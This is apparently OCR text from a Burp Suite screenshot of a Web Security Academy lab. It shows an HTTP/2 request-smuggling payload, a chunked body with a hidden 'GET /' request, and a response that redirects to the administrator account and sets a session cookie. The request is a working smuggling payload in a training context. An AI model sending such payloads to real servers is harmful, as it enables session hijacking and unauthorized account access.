 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2\r\n
2 Host:
0a4f005603eefe2c80ce124700bc00ea.web-security-acade
my.net\r\n
3 Transfer-Encoding: chunked\r\n
4 Content-Length: 84\r\n
5 \r\n
6 0\r\n
7 \r\n
8 GET / HTTP/1.1\r\n
9 Host:
0a4f005603eefe2c80ce124700bc00ea.web-security-acade
my.net\r\n
10 \r\n
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=
WwNcbGhLzf6ynvHRby79NVFYUpVZwYCg; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7